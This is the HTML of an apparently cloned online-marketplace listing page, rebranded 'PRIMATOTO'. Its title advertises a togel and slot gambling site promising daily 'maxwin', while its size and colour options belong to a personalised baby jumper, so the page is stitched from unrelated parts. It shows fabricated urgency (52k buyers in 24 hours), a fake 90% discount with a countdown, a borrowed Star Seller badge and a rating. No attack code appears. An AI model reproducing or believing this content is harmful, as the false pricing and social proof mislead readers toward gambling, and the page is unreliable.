                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div data-report-item-form-container class="wt-display-none">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
    </div>
    <form data-report-item-form
          action="/add_report.php"
          method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element"
                        id="report-item-choices"
                        data-report-item-choices>
                    <optgroup>
                        <option value="default">Pilih alasan…</option>
                        <option value="order-problem">Ada masalah dengan pesanan saya</option>
                        <option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
                        <option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan PRIMATOTO</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Pilih alasan…</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.</p>
                <p class="wt-mb-xs-2 ip-policy prose">Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke PRIMATOTO dengan membuka kasus.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Laporkan masalah dengan pesanan
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.</p>
                <p class="wt-mb-xs-2 prose">Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam <a href='/legal/ip' target='_blank'>Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        Lihat daftar barang dan bahan terlarang
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Baca kebijakan konten dewasa kami
                    </a>
                </div>
                <div data-report-reason class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="not_handmade_vintage_or_craft"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_not_handmade_vintage_or_craft"
                                        name="flag_type_mnemonic"
                                        value="LISTING_CSV_MEMBER_FLAG">
                                <label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="pornographic"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_pornographic"
                                        name="flag_type_mnemonic"
                                        value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">Itu pornografi</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="hate_speech_or_harassment"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_hate_speech_or_harassment"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="minor_safety"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_minor_safety"
                                        name="flag_type_mnemonic"
                                        value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violence_or_self_harm"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violence_or_self_harm"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="dangerous_or_hazardous"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_dangerous_or_hazardous"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_law"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_law"
                                        name="flag_type_mnemonic"
                                        value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_not_listed_policy"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_not_listed_policy"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Silakan pilih alasannya</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
                <textarea id="report-item-reason" data-report-comment-input name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Pastikan untuk menambahkan lebih banyak rincian.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
                </div>
            </div>
        </div>
        <div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
        </div>
        <div data-report-item-overlay-footer class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer">
            <input type="hidden" name="_nnc" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" class="hidden csrf" />
            <input type="hidden"
                   name="target_id"
                   value="4302118744"/>
            <input type="hidden"
                   name="target_type"
                   value="listing"/>
            <input type='hidden'
                   name='send_report'
                   value='true'/>
            <input type='hidden'
                   name='ref'
                   value="unknown"/>
            <input type='hidden'
                   name='platform'
                   value="web"/>
            <input type='hidden'
                   name='search_query'
                   value=""/>
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button type="button"
                        class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button type="button"
                        class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button type="submit"
                        class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div>
                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
                <div data-appears-component-name="PRIMATOTO-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"PRIMATOTOModulesListingPageUrgencySignalRecsRankingApiSpec","page_listing_id":4302118744,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformPRIMATOTOApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":4302118744,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "
   
>Banyak diminati. 52k orang membeli ini dalam 24 jam terakhir.</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
     data-selector="price-only"
     data-buy-box-region="price"
>
        <p class="wt-text-title-larger wt-mr-xs-1
                wt-text-slime
            "
        >
        <span class="wt-screen-reader-only">Harga:</span>
        Rp 1,000+
    </p>
        <p class="wt-text-caption wt-sem-text-secondary">
            <span class="wt-screen-reader-only">Normal:</span>
            <span class="wt-text-strikethrough  ">
                Rp 100,000+
            </span>
        </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>

</div>
</div>
                                <div class="wt-ml-xs-2">
                                    <span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
        <strong>90% off</strong>

</span>
                                </div>
        </div>
                <div class="wt-mb-xs-1  ">
                        <div id="sale-ending-soon-countdown">
    <p class="wt-text-title-01 wt-sem-text-monetary-value"
        data-24-hour-sale-wrapper>
        Diskon segera berahir <span class='listing-24-sale-countdown' data-end-date=1757519999>21:07:47</span>
    </p>
</div>
                    
                </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Syarat dan ketentuan (berlaku)
        </div>
</div>
        
        
            <div class="wt-mt-xs-1 wt-mb-xs-1">
                <h1 data-buy-box-listing-title="true"
    tabindex="0"
    class="wt-line-height-tight wt-break-word wt-text-body"
>
    Primatoto menjadi peluang bagi para bettor situs toto 4d dengan ratting slot togel tertinggi saat ini yang memudahkan atau membantu para pemain slot togel full maxwin setiap harinya bersama situs primatoto Indonesia.
</h1>
            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://uganc.edu.gn/" class="wt-text-link-no-underline wt-sem-text-primary">
        PRIMATOTO
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
    <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            Star Seller
        </p>
        <p class="wt-text-caption">
            Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="4.9 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="4.8554" />
    <input type="hidden" name="rating" value="4.8554" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
    <div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="0"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-0" class="wt-label wt-label--small" id="label-variation-selector-0">
        <span data-label>
        Color
    </span>

    
    
</label>
        
    </div>

    <div class="wt-select">
    <select
        id="variation-selector-0"
        class="wt-select__element "
        data-variation-number="0"
        aria-labelledby="label-variation-selector-0"
    >
        <option
    value=""
    
    selected 
    
    
>
    Select an option
</option><option
    value="5402702107"
    
    
    
    
>
    Sky Blue (Rp 385,057 - Rp 494,253)
</option><option
    value="5547581393"
    
    
    
    
>
    Baby Pink (Rp 385,057 - Rp 494,253)
</option><option
    value="5566506200"
    
    
    
    
>
    Apple Green (Rp 385,057 - Rp 494,253)
</option><option
    value="5379165717"
    
    
    
    
>
    Greyish Blue (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428470"
    
    
    
    
>
    Lilac (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428472"
    
    
    
    
>
    Light Green (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165725"
    
    
    
    
>
    White (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165733"
    
    
    
    
>
    Burgundy (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428498"
    
    
    
    
>
    Light Pink (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165747"
    
    
    
    
>
    Rose Pink (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165753"
    
    
    
    
>
    Beige (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428530"
    
    
    
    
>
    Golden Brown (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428546"
    
    
    
    
>
    Apricot (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165785"
    
    
    
    
>
    Brown (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428566"
    
    
    
    
>
    Navy Blue (Rp 258,621 - Rp 436,782)
</option><option
    value="5399428574"
    
    
    
    
>
    Burnt Orange (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428582"
    
    
    
    
>
    Snow White Sparkle (Rp 327,586 - Rp 436,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-0" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div><div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="1"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-1" class="wt-label wt-label--small" id="label-variation-selector-1">
        <span data-label>
        Size ∣ Add on
    </span>

    
    
</label>
        
    </div>

    <div class="wt-select">
    <select
        id="variation-selector-1"
        class="wt-select__element "
        data-variation-number="1"
        aria-labelledby="label-variation-selector-1"
    >
        <option
    value=""
    
    selected 
    
    
>
    Select an option
</option><option
    value="5379165675"
    
    
    
    
>
    1-3M∣Name Only (Rp 258,621 - Rp 385,057)
</option><option
    value="5379165679"
    
    
    
    
>
    1-3M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428414"
    
    
    
    
>
    3-6M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428416"
    
    
    
    
>
    3-6M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165681"
    
    
    
    
>
    3-6M∣Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5399428422"
    
    
    
    
>
    6-9M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428426"
    
    
    
    
>
    6-9M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165683"
    
    
    
    
>
    6-9M∣Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5399428430"
    
    
    
    
>
    9-12M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165687"
    
    
    
    
>
    9-12M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165693"
    
    
    
    
>
    9-12M∣Name+2Element (Rp 379,310 - Rp 494,253)
</option><option
    value="5399428440"
    
    
    
    
>
    12-18M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165697"
    
    
    
    
>
    12-18M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165701"
    
    
    
    
>
    12-18M∣Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5379165703"
    
    
    
    
>
    18-24M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428448"
    
    
    
    
>
    18-24M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428452"
    
    
    
    
>
    18-24M∣Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5379165707"
    
    
    
    
>
    2-3T∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428456"
    
    
    
    
>
    2-3T∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428458"
    
    
    
    
>
    3-4T∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165713"
    
    
    
    
>
    3-4T∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165715"
    
    
    
    
>
    4-5T∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428462"
    
    
    
    
>
    4-5T∣Name+1Element (Rp 379,310 - Rp 436,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-1" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div>
</div>
</div>
        <div class="wt-validation wt-mb-xs-2" data-selector="listing-page-personalization" data-personalization-required>
    <div class="wt-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-selector="enhanced-perso-content-toggle" data-wt-content-toggle="true" data-animate="true" aria-controls="enhanced-perso-content">
                <span class="wt-icon wt-icon--smaller-xs" data="button-icon-add"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
            <span class="wt-icon wt-icon--smaller-xs wt-display-none" data="button-icon-minus"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z"/></svg></span>
            <span class="wt-ml-xs-1 wt-width-full wt-text-title-small">
                Add personalization
            </span>

</button>

        <div id="enhanced-perso-content" class="wt-content-toggle__body">
            <div data-appears-component-name="personalization" data-appears-event-data='{"listing_id":4302118744,"personalization_field_count":1}'>
<ul data-clg-id="WtList" class="wt-list wt-list-unstyled wt-validation wt-text-body"  role="list">        <li id="perso-field-1387136736832" data-field-id="1387136736832" data-is-required="true" class="wt-mt-xs-2">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <label
                    for="perso-input-1387136736832" 
                    class="wt-label wt-label--small"
                    data-label-container
                    data-label-translation=""
                    data-label-original=""
                >
                    <span data-label>
                        Personalization
                    </span>
                </label>
            </div>
                <div data-instructions-container class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
                        <p data-instructions>
                            1. Enter Name/Text<br>2. Color of Yarn (Default color is white yarn if none selected)<br><br>*This is oversized jumper, select one size smaller for a more fitting look
                        </p>
                </div>
            <textarea id="perso-input-1387136736832" class="wt-input perso-text-area"></textarea>
            <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
                <div class="wt-validation__message wt-display-flex-xs wt-align-items-center" role="alert">
                    <div class="wt-mr-xs-1">
                        <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none" data-selector="personalization-error-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
                    </div>
                    <div class="wt-text-body-small" data-selector="personalization-error"
                        data-character-limit-error="You’ve reached the limit!"
                        data-empty-error="This field is required">
                    </div>
                </div>
                <div
                    data-selector="listing-page-personalization-character-remaining"
                    class="wt-text-caption wt-text-right-xs wt-mt-xs-1"
                    data-max-char-count = "1024"
                >
                    0/1024
                </div>
            </div>
        </li>
</ul>
</div>
        </div>
    </div>
</div>
        <div data-appears-component-name="quantity" data-appears-event-data='{"type":"existing","max_quantity":952}'>
<div data-selector="listing-page-quantity">
    <label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-label--small" >
    Quantity
    
    
</label>

    <div data-clg-id="WtSelect" class="wt-select ">
    <select id="listing-page-quantity-select" class="wt-select__element"  >

                <option value="1" selected>1</option>

                <option value="2" >2</option>

                <option value="3" >3</option>

                <option value="4" >4</option>

                <option value="5" >5</option>

                <option value="6" >6</option>

                <option value="7" >7</option>

                <option value="8" >8</option>

                <option value="9" >9</option>

                <option value="10" >10</option>

                <option value="11" >11</option>

                <option value="12" >12</option>

                <option value="13" >13</option>

                <option value="14" >14</option>

                <option value="15" >15</option>

                <option value="16" >16</option>

                <option value="17" >17</option>

                <option value="18" >18</option>

                <option value="19" >19</option>

                <option value="20" >20</option>

                <option value="21" >21</option>

                <option value="22" >22</option>

                <option value="23" >23</option>

                <option value="24" >24</option>

                <option value="25" >25</option>

                <option value="26" >26</option>

                <option value="27" >27</option>

                <option value="28" >28</option>

                <option value="29" >29</option>

                <option value="30" >30</option>

                <option value="31" >31</option>

                <option value="32" >32</option>

                <option value="33" >33</option>

                <option value="34" >34</option>

                <option value="35" >35</option>

                <option value="36" >36</option>

                <option value="37" >37</option>

                <option value="38" >38</option>

                <option value="39" >39</option>

                <option value="40" >40</option>

                <option value="41" >41</option>

                <option value="42" >42</option>

                <option value="43" >43</option>

                <option value="44" >44</option>

                <option value="45" >45</option>

                <option value="46" >46</option>

                <option value="47" >47</option>

                <option value="48" >48</option>

                <option value="49" >49</option>

                <option value="50" >50</option>

                <option value="51" >51</option>

                <option value="52" >52</option>

                <option value="53" >53</option>

                <option value="54" >54</option>

                <option value="55" >55</option>

                <option value="56" >56</option>

                <option value="57" >57</option>

                <option value="58" >58</option>

                <option value="59" >59</option>

                <option value="60" >60</option>

                <option value="61" >61</option>

                <option value="62" >62</option>

                <option value="63" >63</option>

                <option value="64" >64</option>

                <option value="65" >65</option>

                <option value="66" >66</option>

                <option value="67" >67</option>

                <option value="68" >68</option>

                <option value="69" >69</option>

                <option value="70" >70</option>

                <option value="71" >71</option>

                <option value="72" >72</option>

                <option value="73" >73</option>

                <option value="74" >74</option>

                <option value="75" >75</option>

                <option value="76" >76</option>

                <option value="77" >77</option>

                <option value="78" >78</option>

                <option value="79" >79</option>

                <option value="80" >80</option>

                <option value="81" >81</option>

                <option value="82" >82</option>

                <option value="83" >83</option>

                <option value="84" >84</option>

                <option value="85" >85</option>

                <option value="86" >86</option>

                <option value="87" >87</option>

                <option value="88" >88</option>

